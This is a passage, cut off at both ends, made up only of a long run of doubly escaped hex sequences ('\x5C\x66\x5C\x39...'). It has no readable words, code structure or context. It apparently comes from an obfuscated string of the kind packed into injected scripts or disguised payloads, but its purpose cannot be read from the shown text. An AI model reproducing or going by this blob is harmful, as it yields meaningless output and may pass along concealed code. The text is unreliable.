5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x